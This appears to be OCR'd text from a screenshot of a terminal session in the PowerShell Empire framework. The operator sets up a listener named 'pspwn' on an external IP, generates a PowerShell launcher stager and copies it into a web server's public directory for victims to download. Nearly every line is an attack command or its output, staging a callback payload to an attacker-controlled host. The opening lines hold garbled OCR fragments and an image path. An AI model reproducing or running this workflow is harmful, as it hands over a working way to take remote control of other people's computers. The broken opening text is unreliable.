 ubuntu@ip-172-31-26-68: ~/Empire
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Port True 8080 Port for the listener.
(Empire: listeners) > set Name pspwn
(Empire: listeners) > set Host http://54.152.113.127:8080
(Empire: listeners) > execute
(Empire: listeners) > list
[*] Active listeners:
ID Name Host Type Delay/Jitter KillDate Redirect Target
-- ---- ---- ------- ------------ -------- ---------------
1 pspwn http://54.152.113.127:8080 native 5/0.0
(Empire: listeners) > usestager launcher
(Empire: stager/launcher) > set Listener pspwn
(Empire: stager/launcher) > set Base64 False
(Empire: stager/launcher) > set OutFile pspwn.ps1
(Empire: stager/launcher) > generate
[*] Stager output written out to: pspwn.ps1
(Empire: stager/launcher) > exit
[>] Exit? [y/N] y
[!] Shutting down...
ubuntu@ip-172-31-26-68:~/Empire$ ls
changelog data empire lib LICENSE pspwn.ps1 README.md setup
ubuntu@ip-172-31-26-68:~/Empire$ sudo cp pspwn.ps1 /var/www/html/pspwn
*new 1 - Notepad++